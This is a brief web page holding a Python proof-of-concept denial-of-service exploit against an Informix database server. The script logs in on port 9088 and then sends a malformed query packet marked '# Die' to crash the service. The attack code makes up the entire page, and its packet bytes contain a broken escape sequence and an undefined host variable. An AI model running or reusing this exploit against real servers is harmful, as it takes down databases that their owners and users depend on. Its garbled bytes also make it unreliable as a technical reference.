 Informix Remote DOS POC import socket from libinformix import Informix ifx = Informix() ifx.username = "test" ifx.password = "test" ifx.databaseName = "testdb" s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect((host, 9088)) s.send(ifx.getPacket()) data = s.recv(4096) buf = '\x00\ x86 \x00\x00\x00\x17select * from systables\x00\x00\x16\x001\x00\x0c' s.send(buf) # Die 